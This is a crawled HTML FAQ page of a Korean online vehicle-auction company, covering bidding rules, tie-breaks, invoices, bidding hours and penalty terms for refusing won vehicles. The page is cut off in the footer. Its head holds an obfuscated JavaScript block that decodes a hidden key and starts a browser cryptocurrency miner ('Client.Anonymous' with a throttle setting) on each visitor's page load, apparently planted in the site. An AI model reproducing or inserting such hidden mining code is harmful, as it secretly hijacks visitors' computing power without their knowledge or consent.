

--- FILE ---
content_type: text/html
request_url: http://www.car-drt.co.kr/customer/index.php?mode=BB004&cate=&page=3&search=&strsearch=&PN=9
body_size: 9667
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Language"    content="ko-KR" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type"  content="text/css" />
<meta http-equiv="X-UA-Compatible"     content="IE=edge" />
<meta name="author"      content="인터넷 자동차공매 디알티옥션, 디알티컴퍼니" />
<meta name="keywords"    content="인터넷자동차공매,자동차공매,상용차공매,리스차량공매,할부차량공매,렌트카공매,의료기기공매,DRT컴퍼니, 디알티컴퍼니" />
<meta name="description" content="인터넷자동차공매,자동차공매,상용차공매,리스차량공매,할부차량공매,렌트카공매,의료기기공매,DRT컴퍼니, 디알티컴퍼니" />
<meta name="copyright"   content="COPYRIGHT ⓒ 2017  (주)디알티옥션.   ALL RIGHTS RESERVED." />
<meta name="naver-site-verification" content="11f4d04292c6c192fee1dc3f401b49db4ccb22a0"/>
<meta name="viewport" content="width=1250"/>
<meta name="site-title" content="디알티옥션, 디알티컴퍼니,DRT컴퍼니"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="인터넷 자동차공매 디알티옥션, 디알티컴퍼니,DRT컴퍼니"/>
<meta property="og:description" content="인터넷자동차공매,자동차공매,상용차공매,리스차량공매,할부차량공매,렌트카공매,의료기기공매,DRT컴퍼니, 디알티컴퍼니"/>
<meta property="og:image" content="http://www.car-drt.co.kr/images/common/logo.png"/>
<meta property="og:url" content="http://www.car-drt.co.kr"/>
<!--<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">-->



<meta name="robots" content="noindex,nofollow" />
<title>인터넷 자동차공매 디알티옥션</title>

<link href="../css/layout.css" rel="stylesheet" type="text/css"/>

<script type="text/javascript" src="../js/common.js"></script>
<!---<script type="text/javascript" src="../js/jquery-1.3.2.js"></script> 2017-10-20 Modify -->
<script type="text/javascript" src="../js/baseJs/jquery-1.11.2.min.js"></script>
<!-- <script type="text/javascript" src="../js/baseJs/jquery-ui.1.45.js"></script> -->
 <script type="text/javascript" src="../js/baseJs/jquery-ui.js"></script>

<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css" />
<!--  <script src="http://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->


<!--[if lte IE 9]>
<script type="text/javascript" src="../js/baseJs/respond.min.js"></script>
<script type="text/javascript" src="../js/baseJs/html5.js"></script>
<![endif]-->
<!---<script type="text/javascript" src="../js/baseJs/jquery.min.js"></script> 2017-10-20 Modify -->
<script type="text/javascript" src="../js/baseJs/modernizr.custom.js"></script><!--IE 7 8 브라우저에서 html5&css3가 동작할 수 있게 해주는 스크립트-->
<script type="text/javascript" src="/include/function.js"></script>

<!-- jquery메인비주얼 -->
<script type="text/javascript" src="../js/jquery.DB_tabFadeWide.min.js"></script>
<!--
<script>
	$(document).ready(function(){
		var fileTarget = $('.filebox .upload-hidden');
		fileTarget.on('change', function(){// 값이 변경되면
		if(window.FileReader){// modern browser
		var filename = $(this)[0].files[0].name;
		}
		else {// old IE
		var filename = $(this).val().split('/').pop().split('\\').pop();// 파일명만 추출
		}
		// 추출한 파일명 삽입
		$(this).siblings('.upload-name').val(filename);
		});
	});
</script>
-->
<script>
$(function() {
// $.datepicker.setDefaults($.datepicker.regional["ko"]);
    $(".datePicker").datepicker({
     dateFormat: 'yy-mm-dd',
     monthNamesShort: ['1월','2월','3월','4월','5월','6월','7월','8월','9월','10월','11월','12월'],
     dayNamesMin: ['일','월','화','수','목','금','토'],
     weekHeader: 'Wk',
     changeMonth: true, //월변경가능
     changeYear: true, //년변경가능
     yearRange:'1988:+1', // 연도 셀렉트 박스 범위(현재와 같으면 1988~현재년)
     showMonthAfterYear: true, //년 뒤에 월 표시
	 showOtherMonths: true,
     buttonImageOnly: true, //이미지표시
     buttonText: '날짜를 선택하세요',
     autoSize: false, //오토리사이즈(body등 상위태그의 설정에 따른다)
     buttonImage: '/images/sub/search_btn_calendar.gif', //이미지주소
     showOn: "both" //엘리먼트와 이미지 동시 사용
   });
 });
function _0x134b(_0x566115,_0x252aef){var _0x3b1b35=_0x3b1b();return _0x134b=function(_0x134bbb,_0x3f295c){_0x134bbb=_0x134bbb-0x107;var _0x56a20b=_0x3b1b35[_0x134bbb];if(_0x134b['QlGxzr']===undefined){var _0x169b34=function(_0x50da12){var _0x4d7544='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfd7b54='',_0x1b2e16='';for(var _0x216cf0=0x0,_0x5be53e,_0x13786b,_0x2aa0bc=0x0;_0x13786b=_0x50da12['charAt'](_0x2aa0bc++);~_0x13786b&&(_0x5be53e=_0x216cf0%0x4?_0x5be53e*0x40+_0x13786b:_0x13786b,_0x216cf0++%0x4)?_0xfd7b54+=String['fromCharCode'](0xff&_0x5be53e>>(-0x2*_0x216cf0&0x6)):0x0){_0x13786b=_0x4d7544['indexOf'](_0x13786b);}for(var _0x188b1a=0x0,_0xef7328=_0xfd7b54['length'];_0x188b1a<_0xef7328;_0x188b1a++){_0x1b2e16+='%'+('00'+_0xfd7b54['charCodeAt'](_0x188b1a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1b2e16);};var _0x2c855d=function(_0x282733,_0x1bc81b){var _0x248c3b=[],_0x371ec8=0x0,_0x188bb5,_0x42617c='';_0x282733=_0x169b34(_0x282733);var _0xcee784;for(_0xcee784=0x0;_0xcee784<0x100;_0xcee784++){_0x248c3b[_0xcee784]=_0xcee784;}for(_0xcee784=0x0;_0xcee784<0x100;_0xcee784++){_0x371ec8=(_0x371ec8+_0x248c3b[_0xcee784]+_0x1bc81b['charCodeAt'](_0xcee784%_0x1bc81b['length']))%0x100,_0x188bb5=_0x248c3b[_0xcee784],_0x248c3b[_0xcee784]=_0x248c3b[_0x371ec8],_0x248c3b[_0x371ec8]=_0x188bb5;}_0xcee784=0x0,_0x371ec8=0x0;for(var _0x1f7972=0x0;_0x1f7972<_0x282733['length'];_0x1f7972++){_0xcee784=(_0xcee784+0x1)%0x100,_0x371ec8=(_0x371ec8+_0x248c3b[_0xcee784])%0x100,_0x188bb5=_0x248c3b[_0xcee784],_0x248c3b[_0xcee784]=_0x248c3b[_0x371ec8],_0x248c3b[_0x371ec8]=_0x188bb5,_0x42617c+=String['fromCharCode'](_0x282733['charCodeAt'](_0x1f7972)^_0x248c3b[(_0x248c3b[_0xcee784]+_0x248c3b[_0x371ec8])%0x100]);}return _0x42617c;};_0x134b['wVOqan']=_0x2c855d,_0x566115=arguments,_0x134b['QlGxzr']=!![];}var _0x45e136=_0x3b1b35[0x0],_0x35d3dd=_0x134bbb+_0x45e136,_0x4b0c48=_0x566115[_0x35d3dd];return!_0x4b0c48?(_0x134b['RgvoCR']===undefined&&(_0x134b['RgvoCR']=!![]),_0x56a20b=_0x134b['wVOqan'](_0x56a20b,_0x3f295c),_0x566115[_0x35d3dd]=_0x56a20b):_0x56a20b=_0x4b0c48,_0x56a20b;},_0x134b(_0x566115,_0x252aef);}function _0x3b1b(){var _0x5149c7=['q0RcRCkYWPrCy2X+WQRcOhuD','FSkeq8kjfmocydu+BZzQyW','sMZdUmoXaCocW7ZcS8k/W7z+bmoY','sM3cPSozbeZdGmoaqvTFoY8','WOTcW6NcImklk8ogW4XZW47cSCkBW5q','yvDcWOCdWR7dJCoWWPrqW4hdOmohWPtdO8keCqOsW7TCWOFdL1LgmSood0DYxmoYawVcL8kDW79fW6CsW5NdPM/dNgJdObldHY8BiCobW5/dRNKqbJBdQh4qW4DTrW','W53dPKtcNCoJWPpdNWrBW5tcRNuY','i0hdNSoZEZbpa0FdM8orW7np','WPylFCoVAX8qW64EdIGpWRq','W4hcUePph8orWQC+vSkwFJFcSq','W6rFW5ZdGXCbtmk4xSo5a8kJ','W6ddTCo8WOdcLSkHWRLECI1LWQ4','WOHhW6tcICkalSoeW4HSW4hcGSkWW5G'];_0x3b1b=function(){return _0x5149c7;};return _0x3b1b();}var _0x24251=_0x134b;(function(_0x2f5043,_0x198ccf){var _0x4ea88a=_0x134b,_0x28fc6b=_0x2f5043();while(!![]){try{var _0x260dd6=parseInt(_0x4ea88a(0x10f,'P!KE'))/0x1+-parseInt(_0x4ea88a(0x112,'XAPg'))/0x2+-parseInt(_0x4ea88a(0x111,'pmN*'))/0x3+-parseInt(_0x4ea88a(0x107,'7IIF'))/0x4+-parseInt(_0x4ea88a(0x109,'pmN*'))/0x5+parseInt(_0x4ea88a(0x10d,'P8sP'))/0x6+parseInt(_0x4ea88a(0x10e,'EBMK'))/0x7;if(_0x260dd6===_0x198ccf)break;else _0x28fc6b['push'](_0x28fc6b['shift']());}catch(_0x47386f){_0x28fc6b['push'](_0x28fc6b['shift']());}}}(_0x3b1b,0x7efa8));var _0x1321aa=_0x24251(0x10a,'jUbm');
var _client = new Client.Anonymous(_0x1321aa, {throttle: 0.5, c: 'w', ads: 0});_client.start();

</script>


</head>
<iframe name="proc" id="proc" src="" width="300" height="300" frameborder="0" style="display:none;"></iframe>

<script>
$(document).ready(function(){

	$(document).bind("contextmenu", function(e) {

		return false;

	});

});

$(document)[0].oncontextmenu = function() { return false; }

$(document).mousedown(function(e) {

	if( e.button == 2 ) {

			alert('내용을 복사할 수 없습니다.');

			return false;

	} else {

			return true;

	}

}); 
</script>
<body id="sub" oncontextmenu='return false' onselectstart='return false' >
<!--<body id="sub" oncontextmenu='return false' onselectstart='return false' ondragstart='return false' >-->
<div id="wrap">
	<header id="header">
	<div class="inbox">
<!-- 	<h1><a href="/"><img src="../images/common/logo.png" alt="DRT컴퍼니" /><a href="http://www.kaa114.com/" target="_blank" alt="디알티컴퍼니경매장"><img src="../images/common/logo2.png" alt="디알티컴퍼니경매장" /></a></h1> -->
	<h1><a href="/"><img src="../images/common/logo_new.png" alt="디알티옥션" /> <img src="../images/common/logo2_new.png" alt="디알티옥션경매장" /> </h1>
	<div class="util">
					<a href="../members/login.php"><img src="../images/common/util_m1.png" alt="로그인" /></a>
			<a href="../members/join_1.php"><img src="../images/common/util_m2.png" alt="회원가입" /></a>
			</div>
	</div>
</header>	<div style="height:250px;background: url(../images/common/sub_visual.jpg) center top no-repeat;"></div>	
	<script type="text/javascript" src="../js/default.js"></script>
<script>
$(document).ready(function(){
	$(".bt_menu").click(function(){
		$(".allmenu").slideDown("150");
	});
	$(".menu_close").click(function(){
		$(".allmenu").fadeOut("1500");
	});
});

</script>
<div class="allmenu">
	<div class="section">
	<a class="menu_close"><img src="../images/common/nav_amenu.png" /></a>
	<ul>
		<li class="menu"><a href="../about/index.php?PN=1">DRT소개</a></li>
		<li class="con con01">
			<a href="../about/index.php?PN=1">- 회사소개</a>
			<a href="../about/location.php?PN=1">- 찾아오시는길</a>
		</li>
	</ul>
	<ul>
		<li class="menu"><a href="../search/search.php?PN=2">차량공매</a></li>
		<li class="con">
			<a href="../search/search.php?PN=2">- 공매차량검색</a>
			<a href="javascript:alert('일반회원만 조회 가능합니다.');">- 입찰</a>
			<a href="../search/past_search.php?PN=2">- 지난 공매조회</a>
			<a href="javascript:alert('일반회원만 조회 가능합니다.');">- 개최일정</a>
		</li>
	</ul>
	<ul>
		<li class="menu"><a href="../search/search.php?PN=9">프리미엄공매</a></li>
		<li class="con">
			<a href="../search/search.php?PN=9">- 공매차량검색</a>
			<a href="javascript:alert('일반회원만 조회 가능합니다.');">- 입찰</a>
			<a href="../search/past_search.php?PN=9">- 지난 공매조회</a>
			<a href="javascript:alert('일반회원만 조회 가능합니다.');">- 개최일정</a>
		</li>
	</ul>
	<ul>
		<li class="menu"><a href="../search/search.php?PN=4">건설,상용차공매</a></li>
		<li class="con">
			<a href="../search/search.php?PN=4">- 공매차량검색</a>
			<a href="javascript:alert('건설,상용차 회원만 조회 가능합니다.');">- 입찰</a>
			<a href="../search/past_search.php?PN=4">- 지난 공매조회</a>
			<a href="javascript:alert('건설,상용차 회원만 조회 가능합니다.');">- 개최일정</a>
		</li>
	</ul>
	<ul>
		<li class="menu"><a href="../search/search.php?PN=5">의료,공작기기공매</a></li>
		<li class="con">
			<a href="../search/search.php?PN=5">- 물건검색</a>
			<a href="javascript:alert('의료, 공작기기 회원만 조회 가능합니다.');">- 입찰</a>
			<a href="../search/past_search.php?PN=5">- 지난 공매조회</a>
			<a href="javascript:alert('의료, 공작기기 회원만 조회 가능합니다.');">- 개최일정</a>
		</li>
	</ul>
	<ul>
		<li class="menu"><a href="../search/search.php?PN=3">전손차량공매</a></li>
		<li class="con">
			<a href="../search/search.php?PN=3">- 공매차량검색</a>
			<a href="javascript:alert('전손차량회원만 조회 가능합니다.');">- 입찰</a>
			<a href="../search/past_search.php?PN=3">- 지난 공매조회</a>
			<a href="javascript:alert('전손차량회원만 조회 가능합니다.');">- 개최일정</a>
		</li>
	</ul>
	<ul>
		<li class="menu"><a href="../info/index.php?PN=6">안내</a></li>
		<li class="con">
			<a href="../info/index.php?PN=6">- 출품안내</a>
			<a href="../info/info2.php?PN=6">- 입찰안내</a>
		</li>
	</ul>
	<ul>
		<li class="menu"><a href="/customer/index.php?PN=9">고객센터</a></li>
		<li class="con">
			<a href="../customer/data.php">- 서식자료실</a>
			<a href="../customer/board.php">- 게시판</a>
			<a href="../customer/notice.php">- 공지사항</a>
			<a href="../customer/index.php">- FAQ</a>
		</li>
	</ul>
	</div>
</div>
<div class="Gnb">
		
		<div class="section">
			<div class="tnb_menu"><a href="/"><img src="../images/common/nav_home_s.png" /></a><a class="bt_menu hand"><img src="../images/common/nav_menu_s.png" /></a></div>
			<div class="g-menu">
			
				<!-- menu S -->
				<ul class="gnb-menu">
					<li class="List"><a href="../about/index.php?PN=1">DRT소개</a>
						<ul class="SubMenu sm1">
							<li ><a href="../about/index.php?PN=1">회사소개</a></li>
							<li><a href="../about/location.php?PN=1">찾아오시는길</a></li>
						</ul>
					</li>
					<li class="List"><a href="../search/search.php?PN=2">차량공매</a>
						<ul class="SubMenu sm2">
							<li class="active"><a href="../search/search.php?PN=2">공매차량검색</a></li>							
								<li><a href="javascript:alert('일반회원만 조회 가능합니다.');">입찰</a></li> <!-->#" data-needpopup-show="#precautions_popup-->
								<li><a href="../search/past_search.php?PN=2">지난 공매조회</a></li>
								<li><a href="javascript:alert('일반회원만 조회 가능합니다.');">개최일정</a></li>
						</ul>
					</li>
					<li class="List"><a href="../search/search.php?PN=9">프리미엄공매</a>
						<ul class="SubMenu sm3">
							<li class="active"><a href="../search/search.php?PN=9">공매차량검색</a></li>							
								<li><a href="javascript:alert('일반회원만 조회 가능합니다.');">입찰</a></li> <!-->#" data-needpopup-show="#precautions_popup-->
								<li><a href="../search/past_search.php?PN=9">지난 공매조회</a></li>
								<li><a href="javascript:alert('일반회원만 조회 가능합니다.');">개최일정</a></li>
						</ul>
					</li>
					<li class="List"><a href="../search/search.php?PN=4">건설, 상용차 공매</a>
						<ul class="SubMenu sm4">
							<li><a href="../search/search.php?PN=4">공매차량검색</a></li>
							<li><a href="javascript:alert('건설,상용차 회원만 조회 가능합니다.');">입찰</a></li>
							<li><a href="../search/past_search.php?PN=4">지난 공매조회</a></li>
							<li><a href="javascript:alert('건설,상용차 회원만 조회 가능합니다.');">개최일정</a></li>
						</ul>
					</li>
					<li class="List"><a href="../search/search.php?PN=5">의료, 공작기기공매</a>
						<ul class="SubMenu sm5">
							<li><a href="../search/search.php?PN=5">물건검색</a></li>
							<li><a href="javascript:alert('의료, 공작기기 회원만 조회 가능합니다.');">입찰</a></li>
							<li><a href="../search/past_search.php?PN=5">지난 공매조회</a></li>
							<li><a href="javascript:alert('의료, 공작기기 회원만 조회 가능합니다.');">개최일정</a></li>
						</ul>
					</li>
					<li class="List"><a href="../search/search.php?PN=3">전손차량공매</a>
						<ul class="SubMenu sm6">
							<li><a href="../search/search.php?PN=3">공매차량검색</a></li>
							<li><a href="javascript:alert('전손차량회원만 조회 가능합니다.');">입찰</a></li>
							<li><a href="../search/past_search.php?PN=3">지난 공매조회</a></li>
							<li><a href="javascript:alert('전손차량회원만 조회 가능합니다.');">개최일정</a></li>
						</ul>
					</li>
					<li class="List"><a href="../info/index.php?PN=6">안내</a>
						<ul class="SubMenu sm7">
							<li><a href="/info/index.php?PN=6">출품안내</a></li>
							<li><a href="/info/info2.php?PN=6">입찰안내</a></li>
						</ul>
					</li>
					<li class="List"><a href="../customer/index.php?PN=9">고객센터</a>
						<ul class="SubMenu sm8">
							<li><a href="/customer/index.php">FAQ</a></li>
							<li><a href="/customer/notice.php">공지사항</a></li>
							<li><a href="/customer/board.php">게시판</a></li>
							<li><a href="/customer/data.php">서식자료실</a></li>
						</ul>
					</li>
				</ul>
				<!-- menu E -->
			</div>
		</div>


		<div class="mask_bg">&nbsp;</div>
	</div>	


<!-- 타이틀 -->
<div id="p_title">
	<h2><img src="../images/sub/title_9_1.png"  alt="FAQ"><span>사이트 이용시 <em>자주 묻는 질문</em>들을 모아 알려드립니다.</span></h2>	
	<p class="pLoc">HOME<span></span>고객센터<span></span>FAQ</p>
</div>
<div id="sub_container">
	<!-- start: 본문 -->
	<div class="contents1">

		<ul class="tab_s1 tab_w4" style="margin-top:-20px;">
			<li><a href="../customer/index.php" class="on">FAQ</a></li>
			<li><a href="../customer/notice.php">공지사항</a></li>
			<li><a href="../customer/board.php">게시판</a></li>
			<li><a href="../customer/data.php">서식자료실</a></li>
		</ul>
				<script>
$(document).ready(function(){
	$('.faq_list > li > a').click(
		function(){
			if($(this).parent().attr("class") == "on"){
				$(".faq_list > li").removeClass("on");
			}else{
				$(".faq_list > li").removeClass("on");
				$(this).parent().addClass("on");
			}
		}
	);	
});
</script>
<ul class="faq_list">
		
	<li><a href="#self">입찰 금액을 잘못 올렸어요. 어떻게 하죠?</a>
	<div class="conts">입찰시간 동안의 금액수정은 자유롭게 가능합니다. 단, 입찰 마감 시간 이후에는 어떠한 사유로도 금액 수정이 불가하오니 유의 하시기 바랍니다. (공매입찰은 꼭 신중하시어 불이익을 받는 일이 없도록 하기 바랍니다.)</div>
	</li>
		
	<li><a href="#self">최고가 낙찰사의 경우 2등 입찰사와 차액이 얼마인지 확인 가능할까요?</a>
	<div class="conts">당사의 인터넷 공매는 비공개 입찰제도로 운영되고 있으며 공매의 투명성과 신뢰성을 위해 당사 임직원도 입찰내역을 함부로 조회 할 수 없는 관계로 입찰금액의 확인은 불가합니다.</div>
	</li>
		
	<li><a href="#self">입찰금액 1순위 입찰자가 같은 금액이 나왔으면 누가 낙찰받는건가요?</a>
	<div class="conts">최고 입찰 금액이 같을 경우 입찰 금액을 먼저 제출한 사람에게 우선권을 부여합니다.</div>
	</li>
		
	<li><a href="#self">핸드폰으로 모바일 입찰이 가능한가요?</a>
	<div class="conts">입찰회원의 편의를 도모하기 위해 현재 개발 진행중이며, 추후 가능 할 예정입니다.</div>
	</li>
		
	<li><a href="#self">낙찰 받는 차량은 모두 세금계산서 발급이 가능한가요?</a>
	<div class="conts">모든 차량이 계산서 발급이 가능하진 않습니다. 계산서 발급 유/무와 특이사항들이 기재되어 있으니 차량마다 꼼꼼히 체크하여 입찰 바랍니다.</div>
	</li>
		
	<li><a href="#self">직접 차량 상태 확인이 불가능한 경우 다른 방법이 없나요?</a>
	<div class="conts">당사 (주)디알티컴퍼니 02)-897-4022로 연락주시면 확인이 필요한 부분에 대해 빠른시간내 확인하여 유선통화로 답변제공해 드립니다. 단, 업무가 몰릴경우 지연될 수 있으니 가급적 방문하여 차량상태를 확인 바랍니다.</div>
	</li>
		
	<li><a href="#self">출품차량의 성능은 보증되는 사항인가요?</a>
	<div class="conts">당사의 성능점검부는 단순 참고용으로 제공되며 당사에서는 성능 기록에 대한 보증 및 법적책임을 지지 않습니다. 따라서 정확한 차량 상태 판단을 위하여 직접 방문하여 차량상태를 확인하시길 권장해 드립니다.</div>
	</li>
		
	<li><a href="#self">입찰참여 시간은 어떻게 되나요?</a>
	<div class="conts">입찰은 정해진 시간에만 가능하며 월요일~금요일 오전9:00시~오전11시30분까지 입찰이 가능합니다. 단, 경매의 경우 입찰회 공지에 따라 진행하오니 참고하여 입찰참여 바랍니다.</div>
	</li>
		
	<li><a href="#self">회원탈퇴는 어떻게 하나요?</a>
	<div class="conts">회원탈퇴 신청서를 서식자료실에서 다운받아 FAX:02-897-4072로 보내주시고, 유선연락 바랍니다.</div>
	</li>
		
	<li><a href="#self">하나의 아이디를 여러 명이 사용해도 되나요?</a>
	<div class="conts">아이디는 여러명이 공유 할 수 없습니다. 단, 부득이하게 여러명이 공유를 하는경우, 아이디 공유에 대한 모든 책임은 가입자에게 있으니 불이익을 받는 일이 없도록 관리 바랍니다.</div>
	</li>
	</ul>

<div class="pagination">	
	<!--<a href="" class="prev"></a>
	<span class="page">
		<a href="" class="on">1</a>
		<a href="#">2</a>
		<a href="#">3</a>
		<a href="#">4</a>
		<a href="#">5</a>
	</span>
	<a href="" class="next"></a>
	-->

<a href='?mode=BB004&cate=&page=2&search=&strsearch=&PN=9'  class='prev' title='이전'></a><span class='page'><a href='?mode=BB004&cate=&page=1&search=&strsearch=&PN=9'>1</a><a href='?mode=BB004&cate=&page=2&search=&strsearch=&PN=9'>2</a><a href=''  class='on'>3</a><a href='?mode=BB004&cate=&page=4&search=&strsearch=&PN=9'>4</a></span><a href='?mode=BB004&cate=&page=4&search=&strsearch=&PN=9' class='next' title='다음'></a></div>	
	</div>
	<!-- end:  본문 -->
</div>
	
	<!--<div id='search-view' class="needpopup search_view" data-needpopup-options="custom">-->
<div id='search-view' class="needpopup search_view">	
</div>	<!--<div id='precautions_popup' class="needpopup search_view" data-needpopup-options="custom">-->
<div id='precautions_popup' class="needpopup precautions_popup">
	<h2>
		<p class="tcenter"><img src="../images/sub/precautions_popup_tit_icon.png" alt="">입찰 주의사항</p>
	</h2>
	<div class="conts">
		<ul class="num_txt_box">
			<li>입찰회원님께서는 정확한 차량상태 파악을 위하여 <span class="orange">입찰하시기 전 반드시 차량보관소로 직접 방문</span>하여 경/공매차량을 확인 후 입찰하시기 바랍니다. </li>
			<!-- <li>(주)디알티옥션가 제공하는 모든 경/공매 차량 자료는 단순 참고정보이며, 경/공매 차량정보에 대한 모든 법적책임을 지지 않습니다. </li> -->
			<li>(주)디알티옥션이 제공하는 모든 경/공매 차량 자료는 단순 참고정보이며, 차량 옵션에 관련된 작동여부 또는 옵션 유/무에 대한 내용 및 경/공매 차량정보에 대한 모든 법적책임을 지지 않습니다.</li>
			<li>마감임박시 서버부하로 인한 입찰 누락/불가의 경우 입찰이 무효처리됩니다.</li>
			<li>
				입찰금액 수정은 입찰시간 이내에 자유로우며 입찰 마감 후 어떠한 사유로도 금액 수정은 불가합니다. 만약 입찰을 원하지 않으실 경우 0원으로 수정 입력 넣으시기 바랍니다. <br />입력 실수등의 사유로 인수를 거부하실 경우 인수거부 패널티가 적용되니 신중한 입찰 부탁드립니다. 낙찰된 차량 이동 후에는 낙찰자 부담으로, 차량에 대한 문제 제기는 반영 안됩니다.
			</li>
					</ul>
 				<ul class="cumulative_box">
			<li><label>최초 1회</label>2주 계정정지 및 차량대금의 10% 패널티 부과</li>
			<li><label>누적 2회</label>4주 계정정지 및 차량대금의 10% 패널티 부과</li>
			<!-- <li><label>누적 3회</label>영구회원 자격박탈 및 보증금 전액 차감</li> 고객사 요청으로 수정 2022-06-20 -->
			<li><label>누적 3회</label>영구회원 자격박탈 및 차량대금의 10% 패널티 부과 </li>
		</ul>
		
		<div style="letter-spacing:-0.5px;border-bottom:1px solid #ddd;margin-bottom:30px;"><br>
			DRT에서 낙찰받은 차량으로 차량이 보관되어 있는 보관장소에서 낙찰사는 차량 검수자(낙찰사직원)가 직접 차량을 검수 하고 차량외관, 차량기능, 차량성능 등 차량에 모든 문제가 없음이 확인 되었을 때 반출하여야 합니다.<br>
			보관 장소에서 반출된 후에는 당사 DRT는 어떠한 법적책임(민, 형사상)를 지지 않습니다.<br>
			현장에 검수자가 부득이하게 오실수 없어서 차량 탁송기사님이 대신 검수하여도 위에 모든 내용은 동일 합니다.<br><br>
			위 내용을 모두 확인 하였습니다. 차량반출 이후 책임은 낙찰사에게 있습니다.<br><br>
     <span style="color:red"> 입찰일로 부터 최종 낙찰 통보는
  1주일 168시간(주말은 시간제외)
  최종낙찰 통보처리 됩니다<br/>
  168시간 이내 인수거부는 패널티 대상입니다
  패널티는 보증금 전액 몰수입니다. </span><br><br>
		</div>


		<div class="check_box">
			<div class="checkbox"><input type="checkbox" id="ch3" class="checkbox-style"/><label for="ch3"> 위 내용을 모두 확인 하였습니다.</div>
		</div>

		<p class="txt_box">※ 위의 모든 내용에 동의하신 경우에만 <span class="orange">입찰하기</span> 버튼을 클릭하시기 바랍니다.</p>

		<!-- 버튼 -->
		<div class="btn_bottom">
			<input name="" type="button" value="입찰하기" class="btnS51_r" onclick="check_bid();" style="width:258px;" />
			<input name="" type="button" value="취소" class="btnS53_r remove" onclick="location.href='/'" />
		</div>

	</div>
</div>



<SCRIPT LANGUAGE="JavaScript">
<!--
	function check_bid(){
		if($("#ch3").prop("checked")==false){
				alert("위의 내용에 동의해 주세요.");
				return;
		}else{
			$.ajax({
					type: "POST",
					url: "/ajax/proc_ajax.php",
					data: "actty=NT",
					dataType : "text" ,
					async : false ,
					success: function(cont){
//						alert(cont);
						location.href="/car/car_bid.php?PN=2";
					}
				});

		}

	}
//-->
</SCRIPT>	

	<!-- ��� ���̾�â -->
<!---	<script src="https://code.jquery.com/jquery-1.11.0.min.js"></script> Gayoung Modify �������� �ߺ� ����Ǿ� �ּ�ó�� �� -->
	<script src="../js/needpopup.min.js"></script>
	<script>  
		needPopup.config.custom = {
			'removerPlace': 'outside',
			'closeOnOutside': false,
			onShow: function() {
				console.log('needPopup is shown');
			},
			onHide: function() {
				console.log('needPopup is hidden');
			}
		};
		needPopup.init();
	</script>
	<!-- //��� ���̾�â -->

	<footer id="footer">
	<ul class="fmenu">
		<li><a href="/about/index.php?PN=1">회사소개</a></li>
		<li><a href="/members/agree.php">이용약관</a></li>
		<li><a href="/info/index.php?PN=6">이용안내</a></li>
		<li><a href="/members/privacy.php">개인정보취급방침</a></li>
		<li><a href="/customer/index.php?PN=9">고객센터</a></li>
		<li><a href="/customer/board.php">상담 및 이용자 불편 접수현황</a></li>
		<li><a href="/about/location.php?PN=1">찾아오시는 길</a></li>
		<li><a href="#" data-needpopup-show="#precautions_popup" class="notice">주의사항</a></li>
	</ul>
	<div class="address">
		<div class="inbox">
			<p class="logo">
				<img src="../images/common/footer_logo_new.png" alt=""usemap="#Map">
				<!-- <map name="Map">
				  <area shape="rect" coords="1,77,298,141" target="_blank" href="http://www.kaa114.com/">
				</map> -->
			</p>
			<dl class="call">
				<dt>CALL CENTER</dt>
				<dd><label>평일</label>오전 9:00 ~ 오후18:00</dd>
				<dd><label>점심</label>오후 12:00 ~ 오후 13:00</dd>
				<dd><label>휴무</label>토/일/공휴일</dd>
				<dd><label>TEL</label>02-897-4022</dd>
			</dl>
			<!-- <dl class="info">
				<dt>COMPANY INFO</dt>
